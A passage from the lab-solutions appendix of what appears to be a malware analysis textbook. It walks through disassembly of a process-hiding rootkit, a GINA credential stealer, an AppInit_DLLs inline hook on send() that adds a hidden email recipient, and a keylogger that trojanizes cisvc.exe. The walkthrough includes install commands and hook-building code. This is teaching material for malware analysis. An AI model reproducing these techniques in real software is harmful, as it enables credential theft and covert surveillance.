QuotaUsage : [3] Uint4B+0x09c QuotaPeak : [3] Uint4B...Listing 10-20L: Examining the EPROCESS structure with WinDbgNow that we know that function is accessing the LIST_ENTRY structure, welook closely at how LIST_ENTRY is being accessed. The LIST_ENTRY structure is adouble-linked list with two values: the first is BLINK, which points to the previousentry in the list, and the second is FLINK, which points to the next entry inthe list. We see that it is not only reading the LIST_ENTRY structure, but alsochanging structures, as shown in Listing 10-21L.00010671 mov ecx, [eax+8Ch]00010677 add eax, 88h0001067C mov edx, [eax]0001067E mov [ecx], edx00010680 mov ecx, [eax]Solutions to Labs 565
00010682 mov eax, [eax+4]00010685 mov [ecx+4], eaxListing 10-21L: DeviceIoControl code that modifies the EPROCESS structureThe instruction at obtains a pointer to the next entry in the list. Theinstruction at obtains a pointer to the previous entry in the list. The instructionat overwrites the BLINK pointer of the next entry so that it points to theprevious entry. Prior to , the BLINK pointer of the next entry pointed to thecurrent entry. The instruction at overwrites the BLINK pointer so that it skipsover the current process. The instructions at , , and perform the samesteps, except to overwrite the FLINK pointer of the previous entry in the list toskip the current entry.Rather than change the EPROCESS structure of the current process, thecode in Listing 10-21L changes the EPROCESS structure of the process in frontof it and behind it in the linked list of processes. These six instructions hidethe current process by unlinking it from the linked list of loaded processes,as shown in Figure 10-3L.Process 1 Process 2 Process 3 Process 4... ...LIST_ENTRY LIST_ENTRY LIST_ENTRY LIST_ENTRYFigure 10-3L: A process being removed from the process list so that it’s hidden from toolssuch as Task ManagerWhen the OS is running normally, each process has a pointer to the processbefore and after it. However, in Figure 10-3L, Process 2 has been hiddenby this rootkit. When the OS iterates over the linked list of processes, the hiddenprocess is always skipped.You might wonder how this process continues to run without any problems,even though it’s not in the OS’s list of processes. To answer this,remember that a process is simply a container for various threads to runinside. The threads are scheduled to execute on the CPU. As long as thethreads are still properly accounted for by the OS, they will be scheduled,and the process will continue to run as normal.Lab 11-1 SolutionsShort Answers1. The malware extracts and drops the file msgina32.dll onto disk from aresource section named TGAD.2. The malware installs msgina32.dll as a GINA DLL by adding it to the registrylocation HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GinaDLL, which causes the DLL to be loaded after system reboot.566 Appendix C
3. The malware steals user credentials by performing GINA interception. Themsgina32.dll file is able to intercept all user credentials submitted to thesystem for authentication.4. The malware logs stolen credentials to %SystemRoot%\System32\msutil32.sys. The username, domain, and password are logged to thefile with a timestamp.5. Once the malware is dropped and installed, there must be a systemreboot for the GINA interception to begin. The malware logs credentialsonly when the user logs out, so log out and back in to see your credentialsin the log file.Detailed <strong>Analysis</strong>Beginning with basic static analysis, we see the strings GinaDLL and SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon, which lead us to suspect that thismight be GINA interception malware. Examining the imports, we see functionsfor manipulating the registry and extracting a resource section. Becausewe see resource extraction import functions, we examine the file structure byloading Lab11-01.exe into PEview, as shown in Figure 11-1L.11Figure 11-1L: Lab11-01.exe in PEview showing the TGAD resource sectionExamining the PE file format, we see a resource section named TGAD.When we click that section in PEview, we see that TGAD contains an embeddedPE file.Next, we perform dynamic analysis and monitor the malware with procmonby setting a filter for Lab11-01.exe. When we launch the malware, we seethat it creates a file named msgina32.dll on disk in the same directory fromwhich the malware was launched. The malware inserts the path to msgina32.dllinto the registry key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GinaDLL, so that the DLL will be loaded by Winlogon when the system reboots.Extracting the TGAD resource section from Lab11-01.exe (using ResourceHacker) and comparing it to msgina32.dll, we find that the two are identical.Next, we load Lab11-01.exe into IDA Pro to confirm our findings. We seethat the main function calls two functions: sub_401080 (extracts the TGAD resourcesection to msgina32.dll) and sub_401000 (sets the GINA registry value). WeSolutions to Labs 567
conclude that Lab11-01.exe is an installer for msgina32.dll, which is loadedby Winlogon during system startup.<strong>Analysis</strong> of msgina32.dllWe’ll begin our analysis of msgina32.dll by looking at the Strings output, asshown in Listing 11-1L.GinaDLLSoftware\Microsoft\Windows NT\CurrentVersion\WinlogonMSGina.dllUN %s DM %s PW %s OLD %s msutil32.sysListing 11-1L: Strings output of msgina32.dllThe strings in this listing contain what appears to be a log message at ,which could be used to log user credentials if this is GINA interception malware.The string msutil32.sys is interesting, and we will determine its significancelater in the lab.Examining msgina32.dll’s exports, we see many functions that begin withthe prefix Wlx. Recall from Chapter 11 that GINA interception malware mustcontain all of these DLL exports because they are required by GINA. We’llanalyze each of these functions in IDA Pro.We begin by loading the malware into IDA Pro and analyzing DllMain, asshown in Listing 11-2L.1000105A cmp eax, DLL_PROCESS_ATTACH 1000105D jnz short loc_100010B7...1000107E call ds:GetSystemDirectoryW 10001084 lea ecx, [esp+20Ch+LibFileName]10001088 push offset String2 ; "\\MSGina"1000108D push ecx ; lpString11000108E call ds:lstrcatW10001094 lea edx, [esp+20Ch+LibFileName]10001098 push edx ; lpLibFileName10001099 call ds:LoadLibraryW 1000109F xor ecx, ecx100010A1 mov hModule, eax Listing 11-2L: DllMain of msgina32.dll getting a handle to msgina.dllAs shown in the Listing 11-2L, DllMain first checks the fdwReason argumentat . This is an argument passed in to indicate why the DLL entry-pointfunction is being called. The malware checks for DLL_PROCESS_ATTACH, which iscalled when a process is starting up or when LoadLibrary is used to load theDLL. If this particular DllMain is called during a DLL_PROCESS_ATTACH, the codebeginning at is called. This code gets a handle to msgina.dll in the Windowssystem directory via the call to LoadLibraryW at .568 Appendix C
NOTEmsgina.dll is the Windows DLL that implements GINA, whereas msgina32.dll is themalware author’s GINA interception DLL. The name msgina32 is designed to deceive.The malware saves the handle in a global variable that IDA Pro has namedhModule at . The use of this variable allows the DLL’s exports to properly callfunctions in the msgina.dll Windows DLL. Since msgina32.dll is interceptingcommunication between Winlogon and msgina.dll, it must properly call thefunctions in msgina.dll so that the system will continue to operate normally.Next, we analyze each export function. We begin with WlxLoggedOnSAS, asshown in Listing 11-3L.10001350 WlxLoggedOnSAS proc near10001350 push offset aWlxloggedons_0 ; "WlxLoggedOnSAS"10001355 call sub_100010001000135A jmp eax Listing 11-3L: WlxLoggedOnSAS export just passing through to msgina.dllThe WlxLoggedOnSAS export is short and simply passes through to the trueWlxLoggedOnSAS contained in msgina.dll. There are now two WlxLoggedOnSAS functions:the version in Listing 11-3L in msgina32.dll and the original in msgina.dll.The function in Listing 11-3L begins by passing the string WlxLoggedOnSAS tosub_10001000 and then jumps to the result. The sub_10001000 function usesthe hModule handle (to msgina.dll) and the string passed in (in this case,WlxLoggedOnSAS) to use GetProcAddress to resolve a function in msgina.dll.The malware doesn’t call the function; it simply resolves the address ofWlxLoggedOnSAS in msgina.dll and jumps to the function, as seen at . Byjumping and not calling WlxLoggedOnSAS, this code will not set up a stackframe or push a return address onto the stack. When WlxLoggedOnSAS inmsgina.dll is called, it will return execution directly to Winlogon because thereturn address on the stack is the same as what was on the stack when thecode in Listing 11-3L is called.If we continue analyzing the other exports, we see that most operate likeWlxLoggedOnSAS (they are pass-through functions), except for WlxLoggedOutSAS,which contains some extra code. (WlxLoggedOutSAS is called when the user logsout of the system.)The export begins by resolving WlxLoggedOutSAS within msgina.dll usingGetProcAddress and then calling it. The export also contains the code shownin Listing 11-4L.11100014FC push offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"10001501 push 0 ; dwMessageId10001503 call sub_10001570 Listing 11-4L: WlxLoggedOutSAS calling the credential logging function sub_10001570The code in Listing 11-4L passes a bunch of arguments and a formatstring at . This string is passed to sub_10001570, which is called at .Solutions to Labs 569
It seems like sub_10001570 may be the logging function for stolen credentials,so let’s examine it to see what it does. Listing 11-5L shows the loggingcode contained in sub_10001570.1000158E call _vsnwprintf 10001593 push offset Mode ; Mode10001598 push offset Filename ; "msutil32.sys"1000159D call _wfopen 100015A2 mov esi, eax100015A4 add esp, 18h100015A7 test esi, esi100015A9 jz loc_1000164F100015AF lea eax, [esp+858h+Dest]100015B3 push edi100015B4 lea ecx, [esp+85Ch+Buffer]100015B8 push eax100015B9 push ecx ; Buffer100015BA call _wstrtime 100015BF add esp, 4100015C2 lea edx, [esp+860h+var_828]100015C6 push eax100015C7 push edx ; Buffer100015C8 call _wstrdate 100015CD add esp, 4100015D0 push eax100015D1 push offset Format ; "%s %s - %s "100015D6 push esi ; File100015D7 call fwprintf Listing 11-5L: The credential-logging function logging to msutil32.sysThe call to vsnwprintf at fills in the format string passed in by theWlxLoggedOutSAS export. Next, the malware opens the file msutil32.sys at ,which is created inside C:\Windows\System32\ since that is where Winlogonresides (and msgina32.dll is running in the Winlogon process). At and ,the date and time are recorded, and the information is logged at . Youshould now realize that msutil32.sys is used to store logged credentials andthat it is not a driver, although its name suggests that it is.We force the malware to log credentials by running Lab11-01.exe, rebootingthe machine, and then logging in and out of the system. The following isan example of the data contained in a log file created by this malware:09/10/11 15:00:04 - UN user DM MALWAREVM PW test123 OLD (null)09/10/11 23:09:44 - UN hacker DM MALWAREVM PW p@ssword OLD (null)The usernames are user and hacker, their passwords are test123 andp@ssword, and the domain is MALWAREVM.570 Appendix C
SummaryLab 11-1 is a GINA interceptor installer. The malware drops a DLL on thesystem and installs it to steal user credentials, beginning after system reboot.Once the GINA interceptor DLL is installed and running, it logs credentialsto msutil32.sys when a user logs out of the system.Lab 11-2 SolutionsShort Answers1. Lab11-02.dll contains one export, named installer.2. If you run the malware from the command line using rundll32.exeLab11-02.dll,installer, the malware copies itself to the Windows systemdirectory as spoolvxx32.dll and installs itself persistently under AppInit_DLLs.The malware also tries to open Lab11-02.ini from the Windows systemdirectory, but it doesn’t find it there.3. Lab11-02.ini must reside in %SystemRoot%\System32\ in order for the malwareto run properly.4. The malware installs itself in the AppInit_DLLs registry value, which causesthe malware to be loaded into every process that also loads User32.dll.5. This malware installs an inline hook of the send function.6. The hook checks if the outgoing packet is an email message containingRCPT TO:, and if this string is found, it adds an additional RCPT TO line containinga malicious email account.7. The malware targets only MSIMN.exe, THEBAT.exe, and OUTLOOK.exebecause all are email clients. The malware does not install the hookunless it is running inside one of these processes.8. The INI file contains an encrypted email address. After decryptingLab11-02.ini, we see it contains billy@malwareanalysisbook.com.9. See “Capturing the Network Traffic” on page 580 for our method of capturingdata using Wireshark, a fake mail server, and Outlook Express.11Detailed <strong>Analysis</strong>We begin with basic static analysis of Lab11-02.dll. The DLL has only oneexport, named installer. The malware contains imports for manipulatingthe registry (RegSetValueEx), changing the file system (CopyFile), and searchingthrough a process or thread listing (CreateToolhelp32Snapshot). The interestingstrings for Lab11-02.dll are shown in Listing 11-6L.RCPT TO:
wsock32.dllSOFTWARE\Microsoft\Windows NT\CurrentVersion\Windowsspoolvxx32.dllAppInit_DLLs\Lab11-02.iniListing 11-6L: Interesting strings in Lab11-02.dllThe strings AppInit_DLLs and SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows indicate that the malware might use AppInit_DLLs to install itself forpersistence. The string \Lab11-02.ini indicates that the malware uses the INIfile provided in this lab.Examining the contents of Lab11-02.ini, we see that it appears to containencoded or encrypted data. The send and wsock32.dll strings may indicatethat the malware uses networking functionality, but that is unclear until wedig deeper. The process names (OUTLOOK.EXE, MSIMN.EXE, and THEBAT.EXE) areemail clients, and combining those strings with RCPT TO: leads us to suspectthat this malware does something with email.NOTERCPT is an SMTP command to establish a recipient for an email message.Next, we use basic dynamic tools like procmon to monitor the malware.We begin by trying to install the malware using the installer export with thefollowing command:rundll32.exe Lab11-02.dll,installerIn procmon, we set a filter for the process rundll32.exe, and see the malwarecreate a file named spoolvxx32.dll in the Windows system directory.Upon further inspection, we see that this file is identical to Lab11-02.dll.Further in the procmon listing, we see the malware add spoolvxx32.dll to thelist of AppInit_DLLs (causing the malware to be loaded into every process thatloads User32.dll). Finally, we see that the malware attempts to open Lab11-02.ini from the Windows system directory. Therefore, we should copy theINI file to the Windows system directory in order for the malware to access it.We move our analysis to IDA Pro to look more deeply into the malware.We begin by analyzing the installer export. A graph of the cross-referencesfrom installer is shown in Figure 11-2L.Figure 11-2L: Cross-reference graph of the installer export572 Appendix C
As you can see, installer sets a value in the registry and copies a file tothe Windows system directory. This matches what we saw during dynamicanalysis and is confirmed in the disassembly. The installer function’s onlypurpose is to copy the malware to spoolvxx32.dll and set it as an AppInit_DLLsvalue.In Listing 11-7L, we focus on DllMain, which starts by checking forDLL_PROCESS_ATTACH, as with the previous lab. It appears that this malwareruns only during DLL_PROCESS_ATTACH; otherwise, DllMain returns withoutdoing anything else.1000161E cmp [ebp+fdwReason], DLL_PROCESS_ATTACH...10001651 call _GetWindowsSystemDirectory 10001656 mov [ebp+lpFileName], eax10001659 push 104h ; Count1000165E push offset aLab1102_ini ; \\Lab11-02.ini 10001663 mov edx, [ebp+lpFileName]10001666 push edx ; Dest10001667 call strncat 1000166C add esp, 0Ch1000166F push 0 ; hTemplateFile10001671 push FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributes10001676 push OPEN_EXISTING ; dwCreationDisposition10001678 push 0 ; lpSecurityAttributes1000167A push FILE_SHARE_READ ; dwShareMode1000167C push GENERIC_READ ; dwDesiredAccess10001681 mov eax, [ebp+lpFileName]10001684 push eax ; lpFileName10001685 call ds:CreateFileA 11Listing 11-7L: Code in DllMain that attempts to open Lab11-02.ini from the system directoryIn Listing 11-7L at , we see the Windows system directory retrieved, aswell as the string for Lab11-02.ini at . Together, these form a path with thestrncat at . The malware attempts to open the INI file for reading at . Ifthe file cannot be opened, DllMain returns.If the malware successfully opens the INI file, it reads the file into aglobal buffer, as shown in Listing 11-8L at .100016A6 push offset byte_100034A0 ; lpBuffer100016AB mov edx, [ebp+hObject]100016AE push edx ; hFile100016AF call ds:ReadFile100016B5 cmp [ebp+NumberOfBytesRead], 0 100016B9 jbe short loc_100016D2100016BB mov eax, [ebp+NumberOfBytesRead]100016BE mov byte_100034A0[eax], 0100016C5 push offset byte_100034A0 100016CA call sub_100010B3Listing 11-8L: Reading and decrypting the INI fileSolutions to Labs 573
After the call to ReadFile, the malware checks to make sure the filesize is greater than 0 at . Next, the buffer containing the file contents ispassed to sub_100010B3 at . sub_100010B3 looks like it might be a decodingroutine because it is the first function called after opening a handle to asuspected encoded file, so we’ll call it maybeDecoder. To test our theory, weload the malware into OllyDbg and set a breakpoint at 0x100016CA. (Makesure you copy the INI file and the malware into the Windows system directoryand rename the DLL spoolvxx32.dll.) After the breakpoint is hit, westep over the call maybeDecoder. Figure 11-3L shows the result.Figure 11-3L: OllyDbg showing the decoded contents of Lab11-02.iniAt in Figure 11-3L, the decrypted content—the email address billy@malwareanalysisbook.com—is pointed to by EAX. This email address is stored inthe global variable byte_100034A0, which we rename email_address in IDA Proto aid future analysis.We have one last function to analyze inside DllMain: sub_100014B6. Becausethis function will install an inline hook, we’ll rename it hook_installer. Thehook_installer function is complicated, so before diving into it, we provide ahigh-level overview of what this inline hook looks like after installation inFigure 11-4L.ws2_32.dllsendws2_32.dllsendcall sendsendfunctioncodecall sendjmpbody ofsendfunctioncodemaliciouscodestart ofsendfunctioncodejmpFigure 11-4L: The send function before and after a hook is installedThe left side of Figure 11-4L shows what a normal call to the send functionin ws2_32.dll looks like. The right side of the figure shows how hook_installerinstalls an inline hook of the send function. The start of the send function isreplaced with a jump to malicious code, which calls a trampoline (shown inthe figure’s lower-right box). The trampoline simply executes the start of thesend function (which was overwritten with the first jump) and then jumpsback to the original send function, so that the send function can operate as itdid before the hook was installed.574 Appendix C
Before hook_installer installs the hook, it checks to see which process themalware is running in. To do so, it calls three functions to get the currentprocess name. Listing 11-9L contains code from the first of these functions,sub_10001075.1000107D push offset Filename ; lpFilename10001082 mov eax, [ebp+hModule]10001085 push eax ; hModule10001086 call ds:GetModuleFileNameA 1000108C mov ecx, [ebp+arg_4]1000108F mov dword ptr [ecx], offset FilenameNOTEListing 11-9L: Calling GetModuleFileNameA to get the current process nameAs you can see, GetModuleFileNameA is called at , and it returns the fullpath to the process in which the DLL is loaded because the argument hModuleis set to 0 before the call to this function. Next, the malware returns thename in arg_4 (the string pointer passed to the function). This string ispassed to two more functions, which parse the filename and change all ofits characters to uppercase.<strong>Malware</strong> that uses AppInit_DLLs as a persistence mechanism commonly usesGetModuleFileNameA. This malicious DLL is loaded into just about every processthat starts on the system. Because malware authors may want to target only certainprocesses, they must determine the name of the process in which their malicious code isrunning.Next, the current process name in uppercase letters is compared to theprocess names THEBAT.EXE, OUTLOOK.EXE, and MSIMN.EXE. If the string does notequal one of these filenames, the malware will exit. However, if the malwarehas been loaded into one of these three processes, the malicious code seenin Listing 11-10L will execute.1110001561 call sub_100013BD 10001566 push offset dword_10003484 ; int1000156B push offset sub_1000113D ; int10001570 push offset aSend ; "send"10001575 push offset aWsock32_dll ; "wsock32.dll"1000157A call sub_100012A3 1000157F add esp, 10h10001582 call sub_10001499 Listing 11-10L: Malicious code that sets an inline hookListing 11-10L has several functions for us to analyze. Inside , wesee calls to GetCurrentProcessId and then sub_100012FE, which we rename tosuspend_threads. The suspend_threads function calls GetCurrentThreadId, whichreturns a thread identifier (TID) of the current thread of execution. Next,suspend_threads calls CreateToolhelp32Snapshot and uses the result to loopSolutions to Labs 575
through all of the TIDs for the current process. If a TID is not the currentthread, then SuspendThread is called using the TID. We can conclude that thefunction called at suspends all executing threads in the current process.Conversely, the function called at does the exact opposite: It resumesall of the threads using calls to ResumeThread. We conclude that the code inListing 11-10L is surrounded by two functions that suspend and then resumeexecution. This behavior is common when malware is making a change thatcould impact current execution, such as changing memory or installing aninline hook.Next, we examine the code in the call at . The function sub_100012A3takes four arguments, as shown by the series of pushes in Listing 11-10L.Since this function is called only from this location, we can rename all of thearguments to match what is passed to the function, as shown in Listing 11-11Lbeginning at .100012A3 sub_100012A3 proc near100012A3100012A3 lpAddress= dword ptr -8100012A3 hModule = dword ptr -4100012A3 wsock32_DLL= dword ptr 8 100012A3 send_function= dword ptr 0Ch100012A3 p_sub_1000113D= dword ptr 10h100012A3 p_dword_10003484= dword ptr 14h100012A3100012A3 push ebp100012A4 mov ebp, esp100012A6 sub esp, 8100012A9 mov eax, [ebp+wsock32_DLL]100012AC push eax ; lpModuleName100012AD call ds:GetModuleHandleA ...100012CF mov edx, [ebp+send_function]100012D2 push edx ; lpProcName100012D3 mov eax, [ebp+hModule]100012D6 push eax ; hModule100012D7 call ds:GetProcAddress 100012DD mov [ebp+lpAddress], eaxListing 11-11L: sub_100012A3 resolving the send functionIn Listing 11-11L, we see a handle to wsock32.dll obtained usingGetModuleHandleA at . That handle is passed to GetProcAddress to resolve thesend function at . The malware ends up passing the address of the sendfunction and the two other parameters (sub_1000113D and dword_10003484) tosub_10001203, which we renamed place_hook.Now, we examine place_hook and rename the arguments accordingly inorder to aid our analysis. Listing 11-12L shows the start of place_hook.576 Appendix C
10001209 mov eax, [ebp+_sub_1000113D]1000120C sub eax, [ebp+send_address]1000120F sub eax, 510001212 mov [ebp+var_4], eax Listing 11-12L: Address calculation for the jump instructionThe code in Listing 11-12L calculates the difference between the memoryaddress of the send function and the start of sub_1000113D. This differencehas an additional 5 bytes subtracted from it before being moved into var_4at . var_4 is used later in the code and prepended with 0xE9 (the opcode forjmp), making this a 5-byte instruction to jump to sub_1000113D.Let’s see how the malware installs this code as a hook later in place_hook.The start of the send function is modified by the instructions shown inListing 11-13L.10001271 mov edx, [ebp+send_address]10001274 mov byte ptr [edx], 0E9h 10001277 mov eax, [ebp+send_address]1000127A mov ecx, [ebp+var_4]1000127D mov [eax+1], ecx 11Listing 11-13L: The inline hook installationAt , the code copies the 0xE9 opcode into the start of the send function.Following that, it copies var_4 into memory just after the 0xE9 at . Recall fromListing 11-12L that var_4 contains the destination of the jump, sub_1000113D.The code in Listing 11-13L places a jmp instruction at the beginning of thesend function that jumps to the function in our DLL at sub_1000113D, whichwe’ll now rename hook_function.Before we examine hook_function, let’s wrap up our analysis of the inlinehook installation. Listing 11-14L shows place_hook manipulating memory.10001218 push ecx ; lpflOldProtect10001219 push PAGE_EXECUTE_READWRITE ; flNewProtect1000121B push 5 ; dwSize1000121D mov edx, [ebp+send_address]10001220 push edx ; lpAddress10001221 call ds:VirtualProtect 10001227 push 0FFh ; Size1000122C call malloc10001231 add esp, 410001234 mov [ebp+var_8], eax Listing 11-14L: place_hook (sub_10001203) manipulating memoryIn Listing 11-14L, place_hook calls VirtualProtect at on the start of thesend function code. This action changes the memory protection to execute,read, and write access, thereby allowing the malware to modify the instructionsof the send function. Another call to VirtualProtect at the end of theSolutions to Labs 577
function restores the original memory-protection settings. Then, immediatelyafter calling VirtualProtect, the malware allocates 0xFF bytes of memoryusing malloc and stores the result in var_8 at . Because this dynamically allocatedmemory will play an important role in the installation of our hook as atrampoline, we’ll rename var_8 to trampoline.NOTEIn order for this to execute properly, the memory returned by the call to malloc must beexecutable memory, which might not always be the case if, for example, Data ExecutionPrevention (DEP) is enabled via /Noexecute=alwayson or similar.Listing 11-15L shows the creation of the trampoline’s code.10001246 push 5 ; Size10001248 mov eax, [ebp+send_address]1000124B push eax ; Src1000124C mov ecx, [ebp+trampoline]1000124F add ecx, 510001252 push ecx ; Dst10001253 call memcpy 10001258 add esp, 0Ch1000125B mov edx, [ebp+trampoline]1000125E mov byte ptr [edx+0Ah], 0E9h 10001262 mov eax, [ebp+send_address]10001265 sub eax, [ebp+trampoline]10001268 sub eax, 0Ah1000126B mov ecx, [ebp+trampoline]1000126E mov [ecx+0Bh], eax Listing 11-15L: Trampoline creation for the inline hookIn Listing 11-15L, the memcpy at copies the first 5 bytes of the send functioninto the trampoline. Since the malware overwrites the first 5 bytes of thesend instruction (Listing 11-13L), it needs to make sure that the originalinstructions are saved. The malware assumes that the send function’s first severalinstructions align exactly on 5 bytes, which might not always be the case.Next, the malware adds a jmp instruction to the trampoline code at and . At , the 0xE9 opcode is added. At , the location to jump is added.The jump location is calculated by subtracting the location of the trampolinefrom the location of the send function (meaning it will jump back to the sendfunction).Finally, place_hook ends by setting the global variable dword_10003484 to thetrampoline location. We rename dword_10003484 to trampoline_function to aidanalysis.Next, we analyze hook_function (sub_1000113D), which will have the samearguments as the send function since it is installed as a hook. We begin ouranalysis by right-clicking the function name, selecting Set Function Type, andentering the following:int __stdcall hook_function(SOCKET s, char * buf, int len, int flags)578 Appendix C
The hook function looks for the string RCPT TO: in buf. If the string isn’tfound, the malware just calls trampoline_function, which causes send to operateas it did before the hook was installed. Otherwise, the code in Listing 11-16Lwill execute.1000116D push offset aRcptTo_1 ; "RCPT TO: \r\n" 100011AD lea eax, [ebp+Dst]100011B3 push eax ; Dest100011B4 call strcatListing 11-16L: Creating the string to add a recipientThe code in Listing 11-16L builds a string that is added to the outgoingbuffer. This string starts with RCPT TO: < at , followed by email_address at ,and ends with >\r\n at . The email_address value in this case is billy@malwareanalysisbook.com (extracted from Lab11-02.ini, as explained earlierwhen we looked at the contents of that file). This code adds a recipient toall outgoing email messages.11Low-Level Hook Operation SummaryHere’s a summary of the hook’s operation (also illustrated at a high-level inFigure 11-4L, shown earlier):• The program calls the send function.• The first instruction of the send function transfers execution tosub_1000113D.• sub_1000113D manipulates the outgoing buffer only if it contains a RCPT TOstring.• sub_1000113D calls the trampoline code located on the heap and pointedto by dword_10003484.• The trampoline code executes the first three original instructions of thesend function (which it overwrote to install the hook).• The trampoline code jumps back to the send function 5 bytes in, so thatsend can function normally.Examining the Hook in OllyDbgWe can examine the inline hook using OllyDbg by installing the malwareand then launching Outlook Express. (Outlook Express is bundled withMicrosoft Windows XP and runs as msimn.exe.) We attach to the process usingSolutions to Labs 579
FileAttach and selecting msimn.exe from the process listing. Attaching to aprocess immediately pauses all of the threads. If we examine the memorymap, we see that spoolvxx32.dll is loaded in the process because it is anAppInit_DLLs value.Next, we examine send by pressing CTRL-G and entering send in the textbox. Figure 11-5L shows the start of the send function with the jmp hook tosub_1000113D. (If you like, you can set a breakpoint at this jump and analyzethe code during runtime.)Figure 11-5L: Examining the inline hook for the sendfunction in msimn.exeCapturing the Network TrafficTo capture this malware in action and see how it manipulates network traffic,set up a safe environment as follows:1. Turn on host-only networking in your virtual machine.2. Install the malware on your virtual machine with the commandrundll32.exe Lab11-02.exe,installer.3. Copy Lab11-02.ini into C:\Windows\System32\.4. Launch Wireshark and start capturing packets on the virtual machinenetwork interface.5. Set up Outlook Express to send email to the host system.6. Run a fake mail server on your host machine with the command python-m smtpd -n -c DebuggingServer IP:25, where IP is the IP address of the hostmachine.7. Send an email from Outlook Express.8. Review the packet capture in Wireshark and select Follow TCP Streamon the email message.SummaryLab 11-2 is a malicious DLL that exports installer, which installs the malwarepersistently using AppInit_DLLs, causing the malware to be loaded into mostprocesses. The malware checks to see if it is loaded into a mail client by usinga preset list of process names to target. If the malware determines that it isrunning inside one of these processes, it will act as a user-mode rootkit byinstalling an inline hook for the send function. The hook takes the form of ajmp instruction placed at the beginning of the send function. The hook executesa function that scans every data buffer passed to the send function and580 Appendix C
searches for RCPT TO. If the malware finds the RCPT TO string, it inserts an additionalRCPT TO containing an email address retrieved by decoding Lab11-02.ini,essentially copying the malware author on every email sent from the targetedemail programs.Lab 11-3 SolutionsShort Answers1. Lab11-03.exe contains the strings inet_epar32.dll and net start cisvc, whichmeans that it probably starts the CiSvc indexing service. Lab11-03.dll containsthe string C:\WINDOWS\System32\kernel64x.dll and imports the API callsGetAsyncKeyState and GetForegroundWindow, which makes us suspect it is a keyloggerthat logs to kernel64x.dll.2. The malware starts by copying Lab11-03.dll to inet_epar32.dll in the Windowssystem directory. The malware writes data to cisvc.exe and starts theindexing service. The malware also appears to write keystrokes to C:\Windows\System32\kernel64x.dll.3. The malware persistently installs Lab11-03.dll by trojanizing the indexingservice by entry-point redirection. It redirects the entry point to runshellcode, which loads the DLL.4. The malware infects cisvc.exe to load inet_epar32.dll and call its exportzzz69806582.5. Lab11-03.dll is a polling keylogger implemented in its export zzz69806582.6. The malware stores keystrokes and the window into which keystrokeswere entered to C:\Windows\System32\kernel64x.dll.11Detailed <strong>Analysis</strong>We’ll begin our analysis by examining the strings and imports for Lab11-03.exeand Lab11-03.dll. Lab11-03.exe contains the strings inet_epar32.dll and net startcisvc. The net start command is used to start a service on a Windows machine,but we don’t yet know why the malware would be starting the indexing serviceon the system, so we’ll dig down during in-depth analysis.Lab11-03.dll contains the string C:\WINDOWS\System32\kernel64x.dll andimports the API calls GetAsyncKeyState and GetForegroundWindow, which makesus suspect it is a keylogger that logs keystrokes to kernel64x.dll. The DLL alsocontains an oddly named export: zzz69806582.Next, we use dynamic analysis techniques to see what the malware doesat runtime. We set up procmon and filter on Lab11-03.exe to see the malwarecreate C:\Windows\System32\inet_epar32.dll. The DLL inet_epar32.dll is identicalto Lab11-03.dll, which tells us that the malware copies Lab11-03.dll to theWindows system directory.Further in the procmon output, we see the malware open a handle tocisvc.exe, but we don’t see any WriteFile operations.Solutions to Labs 581
Finally, the malware starts the indexing service by issuing the commandnet start cisvc. Using Process Explorer, we see that cisvc.exe is now runningon the system. Since we suspect that the malware might be logging keystrokes,we open notepad.exe and enter a bunch of a characters. We see that kernel64x.dllis created. Suspecting that keystrokes are logged, we open kernel64x.dll in a hexeditor and see the following output:Untitled - Notepad: 0x41Untitled - Notepad: 0x41Untitled - Notepad: 0x41Untitled - Notepad: 0x41Our keystrokes have been logged to kernel64x.dll. We also see that theprogram in which we typed our keystrokes (Notepad) has been logged alongwith the keystroke data in hexadecimal. (The malware doesn’t turn the hexadecimalvalues into readable strings, so the malware author probably has apostprocessing script to more easily read what is entered.)Next, we use in-depth techniques to determine why the malware is startinga service and how the keylogger is gaining execution. We begin by loadingLab11-03.exe into IDA Pro and examining the main function, as shown inListing 11-17L.004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"004012E0 push offset ExistingFileName ; "Lab11-03.dll"004012E5 call ds:CopyFileA 004012EB push offset aCisvc_exe ; "cisvc.exe"004012F0 push offset Format ; "C:\\WINDOWS\\System32\\%s"004012F5 lea eax, [ebp+FileName]004012FB push eax ; Dest004012FC call _sprintf00401301 add esp, 0Ch00401304 lea ecx, [ebp+FileName]0040130A push ecx ; lpFileName0040130B call sub_401070 00401310 add esp, 400401313 push offset aNetStartCisvc ; "net start cisvc" 00401318 call systemListing 11-17L: Reviewing the main method of Lab11-03.exeAt , we see that the main method begins by copying Lab11-03.dll toinet_epar32.dll in C:\Windows\System32. Next, it builds the string C:\WINDOWS\System32\cisvc.exe and passes it to sub_401070 at . Finally, the malware startsthe indexing service by using system to run the command net start cisvc at .We focus on sub_401070 to see what it might be doing with cisvc.exe. Thereis a lot of confusing code in sub_401070, so take a high-level look at this functionusing the cross-reference diagram shown in Figure 11-6L.582 Appendix C
Figure 11-6L: Cross-reference graph for sub_401070Using this diagram, we see that sub_401070 maps the cisvc.exe file into memoryin order to manipulate it with calls to CreateFileA, CreateFileMappingA, andMapViewOfFile. All of these functions open the file for read and write access.The starting address of the memory-mapped view returned by MapViewOfFile(labeled lpBaseAddress by IDA Pro) is both read and written to. Any changesmade to this file will be written to disk after the call to UnmapViewOfFile, whichexplains why we didn’t see a WriteFile function in the procmon output.Several calculations and checks appear to be made on the PE header ofcisvc.exe. Rather than analyze these complex manipulations, let’s focus on thedata written to the file, and then extract the version of cisvc.exe written to diskfor analysis.A buffer is written to the memory-mapped file, as shown in Listing 11-18L.0040127C mov edi, [ebp+lpBaseAddress] 0040127F add edi, [ebp+var_28]00401282 mov ecx, 4Eh00401287 mov esi, offset byte_409030 0040128C rep movsd11Listing 11-18L: Writing 312 bytes of shellcode into cisvc.exeAt , the mapped location of the file is moved into EDI and adjustedby some offset using var_28. Next, ECX is loaded with 0x4E, the number ofDWORDs to write (movsd). Therefore, the total number of bytes is 0x4E * 4 = 312bytes in decimal. Finally, byte_409030 is moved into ESI at , and rep movsdcopies the data at byte_409030 into the mapped file. We examine the data at0x409030 